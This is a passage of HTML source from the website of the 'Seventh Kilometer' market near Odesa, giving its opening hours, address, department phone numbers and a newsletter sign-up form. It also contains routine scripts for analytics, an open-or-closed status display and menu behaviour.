<span class="fa-stack" style="margin-right: 10px;"><em
                                    class="fa fa-circle-thin fa-stack-2x"></em><em
                                    class="fa fa-phone fa-stack-1x"></em></span>+38(048) 797-0-306<br />
<span class="fa-stack" style="margin-right: 10px;"><em
                                    class="fa fa-circle-thin fa-stack-2x"></em><em
                                    class="fa fa-phone fa-stack-1x"></em></span>+38(048) 797-0-454</b></p>
<a href="/advertising-ua" title="Перейти на страницу">Перейти</a></div>
</div>
</div>
<!-- Катинка 3 конец -->



</div>
</div>

</div>

</div><!-- End_Module_2336 --></div>
</div>

</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-2338"><a name="2338"></a>
<div class="eds_containers_Galore eds_templateGroup_titleWithBackgroundAndCarret2 eds_template_TitleWithBackgroundAndCarret2">
	<h2><span id="dnn_ctr2338_dnnTITLE_titleLabel" class="eds_containerTitle">Час роботи Промринку</span>


</h2>
	<div id="dnn_ctr2338_ContentPane"><!-- Start_Module_2338 --><div id="dnn_ctr2338_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr2338_HtmlModule_lblContent" class="Normal">
	<div style="margin-bottom: 10px; margin-left: 10px; margin-right: 10px;">
<h5>Понеділок – Четвер: з 6:00 до 15:00<br />
Субота – Неділя: з 6:00 до 16:00<br />
П’ятниця: вихідний</h5>
</div>

</div>

</div><!-- End_Module_2338 --></div>
</div>

</div></div>
		</div>
		<div class="row">
			<div id="dnn_sidebarLeftPane" class="col-sm-4 eds_container DNNEmptyPane"></div>
			<div id="dnn_rightPane" class="col-sm-8 eds_container DNNEmptyPane"></div>
		</div>
		<div class="row">
			<div id="dnn_contentLeftPane" class="col-sm-4 eds_container DNNEmptyPane"></div>
			<div id="dnn_contentMiddlePane" class="col-sm-4 eds_container DNNEmptyPane"></div>
			<div id="dnn_contentRightPane" class="col-sm-4 eds_container DNNEmptyPane"></div>
		</div>
	</div>
		<div id="dnn_contentPane8" class="container-fluid DNNEmptyPane"></div>
	<div class="container-fluid">
		<div class="row">
			<div id="dnn_sidebarLeftPane8" class="col-sm-4 eds_container DNNEmptyPane"></div>
			<div id="dnn_rightPane8" class="col-sm-8 eds_container DNNEmptyPane"></div>
		</div>
	</div>
	<div class="eds_contentBellowBackground">
		<div id="dnn_contentPane2" class="eds_container container-fluid DNNEmptyPane"></div>
		<div class="container-fluid">
			<div class="row">
				<div id="dnn_leftPane2" class="col-sm-6 eds_container DNNEmptyPane"></div>
				<div id="dnn_rightPane2" class="col-sm-6 eds_container DNNEmptyPane"></div>
			</div>
			<div class="row">
				<div id="dnn_threeColumnLeftPane2" class="col-sm-4 eds_container DNNEmptyPane"></div>
				<div id="dnn_threeColumnMiddlePane2" class="col-sm-4 eds_container DNNEmptyPane"></div>
				<div id="dnn_threeColumnRightPane2" class="col-sm-4 eds_container DNNEmptyPane"></div>
			</div>
		</div>
		<div id="dnn_contentPane2wide" class="DNNEmptyPane"></div>
	</div>
	<div id="dnn_contentPane3" class="eds_contentBellow2 container-fluid eds_container DNNEmptyPane"></div>
	<div class="eds_paralaxBackground eds_pBackground1">
		<div id="dnn_contentPane4" class="eds_contentBellow3 container-fluid eds_container DNNEmptyPane"></div>
		<div class="container-fluid">
			<div class="row">
				<div id="dnn_leftPane4" class="col-sm-8 eds_container DNNEmptyPane"></div>
				<div id="dnn_sidebarPane4" class="col-sm-4 eds_container DNNEmptyPane"></div>
			</div>
		</div>
		<div id="dnn_contentPane4wide" class="DNNEmptyPane"></div>
	</div>
	<div class="container-fluid">
		<div class="row">
			<div id="dnn_sidebarPane5" class="col-sm-4 eds_container DNNEmptyPane"></div>
			<div id="dnn_rightPane5" class="col-sm-8 eds_container DNNEmptyPane"></div>
		</div>
	</div>
	<div id="dnn_contentPane5" class="eds_contentBellow4 container-fluid eds_container DNNEmptyPane"></div>
	<div class="eds_contentBellow5Background">
		<div id="dnn_contentPane6" class="container-fluid eds_container DNNEmptyPane"></div>
	</div>
	<div class="eds_paralaxBackground eds_pBackground2">
		<div id="dnn_contentPane7" class="eds_contentBellow6 container-fluid eds_container DNNEmptyPane"></div>
		<div id="dnn_contentPane7wide" class="DNNEmptyPane"></div>
	</div>
	<div class="container-fluid">
		<div class="row">
			<div id="dnn_leftPane8" class="col-sm-8 eds_container DNNEmptyPane"></div>
			<div id="dnn_sidebarPane8" class="col-sm-4 eds_container DNNEmptyPane"></div>
		</div>
	</div>

	<div class="eds_bottomBannerBg">
		<div id="dnn_BottomBanner" class="container-fluid eds_container DNNEmptyPane"></div>
	</div>
	<div id="dnn_BottomPane1" class="container-fluid eds_container DNNEmptyPane"></div>
	<div id="dnn_BottomPane2" class="eds_bottomPaneWide DNNEmptyPane"></div>
	<div id="dnn_BottomPane3" class="container-fluid eds_container DNNEmptyPane"></div>
	
	<!-- footer_StyleWizardTemplateSection -->
	<div class="edsFooterBackground clearfix">
		<div class="container-fluid">
			<div class="row">
				<div class="col-xs-12 col-sm-6 col-md-3 footerBoxContainer" >
					<div id="dnn_Footer1" class="footerBox"><div class="DnnModule DnnModule-DNN_HTML DnnModule-2321"><a name="2321"></a>
<div class="eds_containers_Galore eds_templateGroup_noTitle eds_template_NoTitle">
	<div id="dnn_ctr2321_ContentPane"><!-- Start_Module_2321 --><div id="dnn_ctr2321_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr2321_HtmlModule_lblContent" class="Normal">
	<h3 style="margin-top: 20px; margin-bottom: 20px; color: #187cc2;">АДРЕСА ТА ЧАС РОБОТИ</h3>

<ul class="eds_footerList list-unstyled">
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-home fa-stack-2x"></em></span></li>
</ul>

<p style="font-size: 14px;">Україна, 67806, Одеська область, Одеський район, смт. Авангард, вул. Базова, 20</p>

<hr />
<ul class="eds_footerList list-unstyled">
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-clock-o  fa-stack-2x"></em></span></li>
</ul>

<p style="font-size: 14px;"><span style="color: #facb46;">Понеділок – Четвер:</span> з 6:00 до 15:00<br />
<span style="color: #facb46;">Субота – Неділя:</span> з 6:00 до 16:00<br />
<span style="color: #facb46;">П’ятниця:</span> вихідний</p>

<hr />
<p style="font-size: 16px;">Проведення фото та відеозйомки на території ринку регламентується. Для отримання акредитації прохання звертатися до прес-служби ринку за телефоном:</p>

<ul class="eds_footerList list-unstyled">
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-circle-thin fa-stack-2x"></em><em class="fa fa-phone fa-stack-1x"></em></span><a href="tel:+380487970335" style="text-decoration: underline;">+38(048) 7970-335</a></li>
</ul>

<hr />
</div>

</div><!-- End_Module_2321 --></div>
</div>
</div></div>
				</div>
				<div class="col-xs-12 col-sm-6 col-md-3 footerBoxContainer">
					<div id="dnn_Footer2" class="footerBox eds_second"><div class="DnnModule DnnModule-DNN_HTML DnnModule-2322"><a name="2322"></a>
<div class="eds_containers_Galore eds_templateGroup_noTitle eds_template_NoTitle">
	<div id="dnn_ctr2322_ContentPane"><!-- Start_Module_2322 --><div id="dnn_ctr2322_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr2322_HtmlModule_lblContent" class="Normal">
	<h3 style="margin-bottom: 20px; color: #187cc2;">РАДІОВУЗЛИ</h3>

<ul class="eds_footerList list-unstyled">
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-circle-thin fa-stack-2x"></em><em class="fa fa-phone fa-stack-1x"></em></span><a href="tel:+380487970101" style="text-decoration: underline;">+38(048) 7970-101</a></li>
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-circle-thin fa-stack-2x"></em><em class="fa fa-phone fa-stack-1x"></em></span><a href="tel:+380487970102" style="text-decoration: underline;">+38(048) 7970-102</a></li>
</ul>

<hr />
<h3 style="margin-bottom: 20px; color: #187cc2;">ПРЕС-СЛУЖБА</h3>

<ul class="eds_footerList list-unstyled">
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-circle-thin fa-stack-2x"></em><em class="fa fa-phone fa-stack-1x"></em></span><a href="tel:+380487970335" style="text-decoration: underline;">+38(048) 7970-335</a></li>
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa   fa-envelope fa-stack-1x"></em></span><a href="mailto:press@7km.net" style="text-decoration: underline;">press@7km.net</a></li>
</ul>

<hr />
<h4 style="margin-bottom: 20px; color: #facb46;">ЧЕРГОВИЙ РИНКУ</h4>

<ul class="eds_footerList list-unstyled">
 <li style="margin-bottom: 10px; color: #facb46;"><span class="fa-stack" style="margin-right: 10px; color: #facb46;"><em class="fa fa-circle-thin fa-stack-2x" style="color: #facb46;"></em><em class="fa fa-phone fa-stack-1x" style="color: #facb46;"></em></span><a href="tel:+380487970508" style="text-decoration: underline;">+38(048) 797-05-08</a>

 <hr />
 <h4 style="margin-bottom: 20px; color: #facb46;">ПОЖЕЖНА ОХОРОНА</h4>

 <ul class="eds_footerList list-unstyled">
  <li style="margin-bottom: 10px; color: #facb46;"><span class="fa-stack" style="margin-right: 10px; color: #facb46;"><em class="fa fa-circle-thin fa-stack-2x" style="color: #facb46;"></em><em class="fa fa-phone fa-stack-1x" style="color: #facb46;"></em></span><a href="tel:+380487970001" style="text-decoration: underline;">+38(048) 797-00-01</a>

  <hr />
  <h4 style="margin-bottom: 20px; color: #facb46;">МЕДИЧНА СЛУЖБА</h4>

  <ul class="eds_footerList list-unstyled">
   <li style="margin-bottom: 10px; color: #facb46;"><span class="fa-stack" style="margin-right: 10px; color: #facb46;"><em class="fa fa-circle-thin fa-stack-2x" style="color: #facb46;"></em><em class="fa fa-phone fa-stack-1x" style="color: #facb46;"></em></span><a href="tel:+380487970097" style="text-decoration: underline;">+38(048) 797-00-97</a></li>
  </ul>
  </li>
 </ul>
 </li>
</ul>

</div>

</div><!-- End_Module_2322 --></div>
</div>
</div></div>
				</div>
				<div class="clearfix visible-sm"></div>
				<div class="col-xs-12 col-sm-6 col-md-3 footerBoxContainer">
					<div id="dnn_Footer3" class="footerBox"><div class="DnnModule DnnModule-DNN_HTML DnnModule-2323"><a name="2323"></a>
<div class="eds_containers_Galore eds_templateGroup_noTitle eds_template_NoTitle">
	<div id="dnn_ctr2323_ContentPane"><!-- Start_Module_2323 --><div id="dnn_ctr2323_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr2323_HtmlModule_lblContent" class="Normal">
	<h3 style="margin-bottom: 20px; color: #187cc2;">РЕКЛАМНИЙ ВІДДІЛ</h3>

<ul class="eds_footerList list-unstyled">
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-circle-thin fa-stack-2x"></em><em class="fa fa-phone fa-stack-1x"></em></span><a href="tel:+380487970306" style="text-decoration: underline;">+38(048) 797-0-306</a></li>
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-circle-thin fa-stack-2x"></em><em class="fa fa-phone fa-stack-1x"></em></span><a href="tel:+380487970454" style="text-decoration: underline;">+38(048) 797-0-454</a></li>
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa   fa-envelope fa-stack-1x"></em></span><a href="mailto:reklama@7km.net" style="text-decoration: underline;">reklama@7km.net</a></li>
</ul>

<hr />
<p>Розміщення голосових оголошень на ринку:</p>

<ul class="eds_footerList list-unstyled">
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-circle-thin fa-stack-2x"></em><em class="fa fa-phone fa-stack-1x"></em></span><a href="tel:+380487970101" style="text-decoration: underline;">+38(048) 797-01-01</a></li>
 <li style="margin-bottom: 10px;"><span class="fa-stack" style="margin-right: 10px;"><em class="fa fa-circle-thin fa-stack-2x"></em><em class="fa fa-phone fa-stack-1x"></em></span><a href="tel:+380487970102" style="text-decoration: underline;">+38(048) 797-01-02</a></li>
</ul>

<hr />
<p>Ми у соціальних мережах:</p>

<div class="eds_faButtons eds_invertIcons"><a href="https://www.facebook.com/promtovarnyj.rynok" target="_blank"><span class="fa fa-facebook-square" style="font-size: 28px;"></span></a> <a href="https://www.instagram.com/7_km_insta/" target="_blank"><span class="fa fa-instagram" style="font-size: 28px;"></span></a> <a href="https://twitter.com/7_kilometr" target="_blank"><span class="fa fa-twitter-square" style="font-size: 28px;"></span></a> <a href="https://www.youtube.com/user/7kilometr" target="_blank"><span class="fa fa-youtube-square" style="font-size: 28px;"></span></a></div>

<hr />
<p>Наші телеграм-канали:</p>

<ul class="eds_footerList list-unstyled">
 <li style="margin-bottom: 10px;"><a href="https://t.me/market7km" style="text-decoration: underline;" title="Перейти до телеграм-каналу"><img height="25" src="/images/telegram.png" style="margin-right: 10px;" target="_blank" width="25" />Офіційний канал</a></li>
 <li style="margin-bottom: 10px;"><a href="https://t.me/tovar7kilometr" style="text-decoration: underline;" title="Перейти до телеграм-каналу"><img height="25" src="/images/telegram.png" style="margin-right: 10px;" target="_blank" width="25" />7КМ - товари</a></li>
</ul>

<hr />
</div>

</div><!-- End_Module_2323 --></div>
</div>
</div></div>
				</div>
				<div class="col-xs-12 col-sm-6 col-md-3 footerBoxContainer">
					<div id="dnn_Footer4" class="footerBox eds_last"><div class="DnnModule DnnModule-EasyDNNMailChimp DnnModule-2324"><a name="2324"></a>
<div class="eds_containers_Galore eds_templateGroup_noTitle eds_template_NoTitle">
	<div id="dnn_ctr2324_ContentPane"><!-- Start_Module_2324 --><h3 style="margin-bottom: 30px; color: #187cc2;">РОЗСИЛКА НОВИН</h3>

<p style="margin-bottom: 30px; color:#ffffff;">Підписуйтесь на найсвіжіші новини Промтоварного ринку &quot;Сьомий кілометр&quot;</p><div id="dnn_ctr2324_ModuleContent" class="DNNModuleContent ModEasyDNNMailChimpC">
	

<script type="text/javascript">
	function toggleCheckBoxes(elem) {
		var div = document.getElementById('EDMCNewsTwo');
		var chk = div.getElementsByTagName('input');
		var len = chk.length;

		for (var i = 0; i < len; i++) {
			if (chk[i].type === 'checkbox') {
				chk[i].checked = elem.checked;
			}
		}
	}
	function EnableAllValidators(valgroup) {
		for (i = 0; i < Page_Validators.length; i++) {
			if (Page_Validators[i].validationGroup == valgroup) {
				ValidatorEnable(Page_Validators[i], true);
			}
		}
	}
	function DisableAllValidators(valgroup) {
		for (i = 0; i < Page_Validators.length; i++) {
			if (Page_Validators[i].validationGroup == valgroup) {
				ValidatorEnable(Page_Validators[i], false);
			}
		}
	}

	var prev_handler = window.onload;
	window.onload = function () {
		if (prev_handler) {
			prev_handler();
		}
		DisableAllValidators("Mid2324");
	};

	function CheckValidation(valgroup) {
		EnableAllValidators(valgroup);
		if (typeof (Page_ClientValidate) == 'function') {
			Page_ClientValidate(valgroup);
		}
		if (Page_IsValid) {
			return true;
		}
		else {
			return false;
		}
	}
</script>

<div id="EasyDNNMailChimp">
	<div id="dnn_ctr2324_ViewDNNMailChimp_pnlEasyDNNMailChimp">
		
			<div id="dnn_ctr2324_ViewDNNMailChimp_pnlLoginForm">
			
				<div id="EDMCNewsTwo">
					
					<span id="dnn_ctr2324_ViewDNNMailChimp_lblWelcomeMessage" class="title"></span>
					
					
					<input name="dnn$ctr2324$ViewDNNMailChimp$tbFirstName" type="text" id="dnn_ctr2324_ViewDNNMailChimp_tbFirstName" class="boxname" onblur="if(this.value==&#39;&#39;) {this.value=this.defaultValue;}" onfocus="if(this.defaultValue==this.value) {this.value = &#39;&#39;;}" value="Имя" />
					
					
					<input name="dnn$ctr2324$ViewDNNMailChimp$tbLastName" type="text" id="dnn_ctr2324_ViewDNNMailChimp_tbLastName" class="boxlastname" onblur="if(this.value==&#39;&#39;) {this.value=this.defaultValue;}" onfocus="if(this.defaultValue==this.value) {this.value = &#39;&#39;;}" value="Фамилия" />
					
					
					
					<input name="dnn$ctr2324$ViewDNNMailChimp$tbEmail" type="text" id="dnn_ctr2324_ViewDNNMailChimp_tbEmail" class="boxemail" onblur="if(this.value==&#39;&#39;) {this.value=this.defaultValue;}" onfocus="if(this.defaultValue==this.value) {this.value = &#39;&#39;;}" value="Email" />
					<a onclick="return CheckValidation(&#39;Mid2324&#39;);" id="dnn_ctr2324_ViewDNNMailChimp_btnSubscribe" title="Подписаться" class="btnsubscribe" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;dnn$ctr2324$ViewDNNMailChimp$btnSubscribe&quot;, &quot;&quot;, true, &quot;Mid2324&quot;, &quot;&quot;, false, true))">Подписаться</a>
					<a onclick="return CheckValidation(&#39;Mid2324&#39;);" id="dnn_ctr2324_ViewDNNMailChimp_btnUnsubscribe" title="ОТКАЗАТЬСЯ" class="btnunsubscribe" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;dnn$ctr2324$ViewDNNMailChimp$btnUnsubscribe&quot;, &quot;&quot;, true, &quot;Mid2324&quot;, &quot;&quot;, false, true))">ОТКАЗАТЬСЯ</a>
					
					
					<span id="dnn_ctr2324_ViewDNNMailChimp_rfvEmail" class="valid" style="display:none;">Please enter valid email.</span>
					<span id="dnn_ctr2324_ViewDNNMailChimp_revEmail" class="valid" style="display:none;">Введите действительный email.</span>
					
					<div style="clear: both">
					</div>
				</div>
			
		</div>
			
		
	</div>
</div>

</div><!-- End_Module_2324 --></div>
</div>
</div></div>
				</div>
			</div>
		</div>
	</div>
	<div class="edsCopyrightBg">
		<div class="edsCopyright container-fluid clearfix">
			<div>
				
			</div>
			<div id="dnn_Footer" class="eds_footerPane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-2320"><a name="2320"></a>
<div class="eds_containers_Galore eds_templateGroup_noTitle eds_template_NoTitleNoPadding eds_noPadding">
	<div id="dnn_ctr2320_ContentPane"><!-- Start_Module_2320 --><div id="dnn_ctr2320_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr2320_HtmlModule_lblContent" class="Normal">
	<p><span style="font-size:14px;"><span style="font-family: arial; color:#999;">Мільйон товарів за найкращими цінами – на ринку <span style="color:#facb46;">«Сьомий кілометр»</span></span></span></p>

</div>

</div><!-- End_Module_2320 --></div>
</div>
</div></div>
		</div>
	<!-- pageEnd -->
	</div>

<!-- header_StyleGalor_Start -->
</div>


<a data-options='{ "speed": 700,"easing": "easeOutQuint","updateURL": false }' href="#" class="eds_scrollTo eds_backToTop"><span>Вверх</span></a>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-100723351-1', 'auto');
  ga('send', 'pageview');

</script>

<script>
	
function  isOpen( dt ) {
    var days = Array.isArray( dt.days) ?  dt.days :  [dt.days];
    var  tm =    dt.time;

    //console.log("days=",days);
    //console.log("tm=",tm);

    var Now = new Date();
    //Now = new Date(Date.now() + 7 * 24*60*60*1000);
    var CurrentDay = Now.getDay();


    //console.log("CurrentDay=",CurrentDay, " Now=",Now);
    // opening time - 24 hours so 6:00am is 6, 00
    var OpeningTime = new Date(Now.getFullYear(), Now.getMonth(), Now.getDate(), tm[0], tm[1]);
    // closing time - 24 hours so 3:00pm is 15, 00
    var ClosingTime = new Date(Now.getFullYear(), Now.getMonth(), Now.getDate(), tm[2], tm[3]);
    var Open = (Now.getTime() > OpeningTime.getTime() && Now.getTime() < ClosingTime.getTime())

    //console.log("Open=",Open)
    var  display = Open;
    if( Open && days.length > 0 ) {  
        display = false;  
    	  for (var i = 0; i < days.length; i++) {
            //console.log(days[i])
    	    if( days[i] == CurrentDay  )  display = true;	
    	}
    } 
   //console.log("display=",display)
   return display;
  }

function TimeWork(idOpen, idClosed, dt ) {
    var  display = false;
  	for (var i = 0; i < dt.length; i++ ) {
         //console.log("dt=",dt)
         //console.log("dt=",dt[i])
         //console.log("dt=",dt[i].days)
         //console.log("dt[i].time=",dt[i].time)
  	    if( isOpen( dt[i] ) ) display = true;
  	}

  	if( display ) {
  		$(idOpen).show();
  		$(idClosed).hide();
  	}
  	else {
  		$(idOpen).hide();
  		$(idClosed).show();
  	}
    //$(idOpen).hide();
}

setInterval(function tick() { 
     //console.log("time=",Date())
     TimeWork('#open1','#close1', [
	{ days:1, time:[6,0,15,0] },
    { days:2, time:[6,0,15,0] },
    { days:3, time:[6,0,15,0] },
    { days:4, time:[6,0,15,0] },
    { days:6, time:[6,0,16,0] },
    { days:0, time:[6,0,16,0] } 
    ] ) }, 5000);

    
</script>

<script>
const navbarMenu = document.getElementById('navbar');
const burgerMenu = document.getElementById('burger');
const overlayMenu = document.getElementById('overlay');

// Toggle Menu Function
burgerMenu.addEventListener('click', toggleMenu);
overlayMenu.addEventListener('click', toggleMenu);

function toggleMenu() {
	navbarMenu.classList.toggle('active');
	overlayMenu.classList.toggle('active');
}

// Collapse SubMenu Function
navbarMenu.addEventListener('click', (e) => {
	if (e.target.hasAttribute('data-toggle') && window.innerWidth <= 992) {
		e.preventDefault();
		const menuItemHasChildren = e.target.parentElement;

		// If menu-item-child is Expanded, then Collapse It
		if (menuItemHasChildren.classList.contains('active')) {
			collapseSubMenu();
		} else {
			// Collapse the Existing Expanded menu-item-child
			if (navbarMenu.querySelector('.menu-item-child.active')) {
				collapseSubMenu();
			}
			// Expanded the New menu-item-child
			menuItemHasChildren.classList.add('active');
			const subMenu = menuItemHasChildren.querySelector('.sub-menu');
			subMenu.style.maxHeight = subMenu.scrollHeight + 'px';
		}
	}
});

function collapseSubMenu() {
	navbarMenu.querySelector('.menu-item-child.active .sub-menu').removeAttribute('style');
	navbarMenu.querySelector('.menu-item-child.active').classList.remove('active');
}

// Fixed Resize Screen Function
window.addEventListener('resize', () => {
	if (this.innerWidth > 992) {
		// If navbarMenu is Open, then Close It
		if (navbarMenu.classList.contains('active')) {
			toggleMenu();
		}

		// If menu-item-child is Expanded, then Collapse It
		if (navbarMenu.querySelector('.menu-item-child.active')) {
			collapseSubMenu();
		}
	}
});


function hiliteMenu(){
    $(window).load(function() {
        var segments = window.location.pathname.split('/');
        var filename = segments[segments.length - 1];
        var menuItem = $('a[href="/'+filename+'"]');
        var parentItem = menuItem.closest('ul');
        
        if(parentItem.hasClass('sub-menu')) {
            let submenu = parentItem.prevAll('a').first().addClass('btt_current');
            menuItem.addClass('btt_current_drpmenu');
        } else {
            menuItem.addClass('btt_current');
        }   
    });
}
hiliteMenu();

</script>

        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`}" />
        
    
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("dnn_ctr2330_ViewEasyDNNNewsSearch_rfvtbSearchText"), document.getElementById("dnn_ctr2324_ViewDNNMailChimp_rfvEmail"), document.getElementById("dnn_ctr2324_ViewDNNMailChimp_revEmail"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var dnn_ctr2330_ViewEasyDNNNewsSearch_rfvtbSearchText = document.all ? document.all["dnn_ctr2330_ViewEasyDNNNewsSearch_rfvtbSearchText"] : document.getElementById("dnn_ctr2330_ViewEasyDNNNewsSearch_rfvtbSearchText");
dnn_ctr2330_ViewEasyDNNNewsSearch_rfvtbSearchText.controltovalidate = "dnn_ctr2330_ViewEasyDNNNewsSearch_tbSearchText";
dnn_ctr2330_ViewEasyDNNNewsSearch_rfvtbSearchText.validationGroup = "vgNewsSearch2330";
dnn_ctr2330_ViewEasyDNNNewsSearch_rfvtbSearchText.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
dnn_ctr2330_ViewEasyDNNNewsSearch_rfvtbSearchText.initialvalue = "";
var dnn_ctr2324_ViewDNNMailChimp_rfvEmail = document.all ? document.all["dnn_ctr2324_ViewDNNMailChimp_rfvEmail"] : document.getElementById("dnn_ctr2324_ViewDNNMailChimp_rfvEmail");
dnn_ctr2324_ViewDNNMailChimp_rfvEmail.controltovalidate = "dnn_ctr2324_ViewDNNMailChimp_tbEmail";
dnn_ctr2324_ViewDNNMailChimp_rfvEmail.focusOnError = "t";
dnn_ctr2324_ViewDNNMailChimp_rfvEmail.errormessage = "Please enter valid email.";
dnn_ctr2324_ViewDNNMailChimp_rfvEmail.display = "Dynamic";
dnn_ctr2324_ViewDNNMailChimp_rfvEmail.enabled = "False";
dnn_ctr2324_ViewDNNMailChimp_rfvEmail.validationGroup = "Mid2324";
dnn_ctr2324_ViewDNNMailChimp_rfvEmail.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
dnn_ctr2324_ViewDNNMailChimp_rfvEmail.initialvalue = "";
var dnn_ctr2324_ViewDNNMailChimp_revEmail = document.all ? document.all["dnn_ctr2324_ViewDNNMailChimp_revEmail"] : document.getElementById("dnn_ctr2324_ViewDNNMailChimp_revEmail");
dnn_ctr2324_ViewDNNMailChimp_revEmail.controltovalidate = "dnn_ctr2324_ViewDNNMailChimp_tbEmail";
dnn_ctr2324_ViewDNNMailChimp_revEmail.focusOnError = "t";
dnn_ctr2324_ViewDNNMailChimp_revEmail.errormessage = "Введите действительный email.";
dnn_ctr2324_ViewDNNMailChimp_revEmail.display = "Dynamic";
dnn_ctr2324_ViewDNNMailChimp_revEmail.enabled = "False";
dnn_ctr2324_ViewDNNMailChimp_revEmail.validationGroup = "Mid2324";
dnn_ctr2324_ViewDNNMailChimp_revEmail.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
dnn_ctr2324_ViewDNNMailChimp_revEmail.validationexpression = "\\w+([-+.\']\\w+)*@\\w+([-.]\\w+)*\\.\\w+([-.]\\w+)*";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[

var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
document.getElementById('dnn_ctr2330_ViewEasyDNNNewsSearch_rfvtbSearchText').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr2330_ViewEasyDNNNewsSearch_rfvtbSearchText'));
}

document.getElementById('dnn_ctr2324_ViewDNNMailChimp_rfvEmail').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr2324_ViewDNNMailChimp_rfvEmail'));
}

document.getElementById('dnn_ctr2324_ViewDNNMailChimp_revEmail').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr2324_ViewDNNMailChimp_revEmail'));
}
//]]>
</script>
</form>
    <!--CDF(Javascript|/js/dnncore.js?cdv=132)--><!--CDF(Javascript|/js/dnn.modalpopup.js?cdv=132)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=132)--><!--CDF(Css|/Portals/_default/Skins/Galore/skin.css?cdv=132)--><!--CDF(Css|/Portals/0-System/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/_default/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/_default/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/0-System/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/_default/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/_default/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/_default/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/_default/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/_default/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/_default/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/_default/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/0/portal.css?cdv=132)--><!--CDF(Javascript|/js/dnn.js?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNNews/Templates/_default/Ozone/Ozone.css?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNNews/Templates/_default/Ozone/StylesCSS/custom_s2nhodbrp3m.css?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/newstickerrotator/static/themes/BlogTwo/BlogTwo.css?cdv=132)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/controls/newstickerrotator/static/js/jquery.newsticker.min.js?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/newstickerrotator/static/themes/NewsOne/NewsOne.css?cdv=132)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/js/eds1.8.2.js?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/rateit/css/rateit.css?cdv=132)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/js/jquery.rateit.js?cdv=132)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/js/jquery.cookie.js?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/common/common.css?cdv=132)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/fluidvids_2_3_0/fluidvids_custom.min.js?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNnews/Templates/_default/Triumph/Triumph.css?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNnews/Templates/_default/Triumph/StylesCSS/custom_sdctu0mfpbt.css?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNMailChimp/Themes/EDMCNewsTwo.css?cdv=132)--><!--CDF(Javascript|/Resources/Shared/Scripts/jquery/jq